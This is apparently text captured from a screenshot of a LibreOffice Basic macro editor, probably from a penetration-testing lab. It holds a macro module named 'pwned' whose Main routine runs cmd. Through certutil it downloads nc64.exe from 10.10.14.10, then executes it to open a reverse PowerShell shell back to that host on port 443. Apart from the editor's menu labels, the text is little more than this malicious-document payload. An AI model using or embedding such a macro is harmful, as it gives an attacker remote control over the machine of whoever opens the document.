 [Untitled 1].Standard
Object Catalog
My Macros & Dialog
Standard
Module1
Application Macros
Untitled 1
Standard
pwned
1 REM  *****  BASIC  *****
2
3 Sub Main
4     shell("cmd /c certutil -urlcache -split -f http://10.10.14.10/nc64.exe C:\programdata\nc64.exe && C:\programdata\nc64.exe -e powershell 10.10.14.10 443")
5 End Sub
6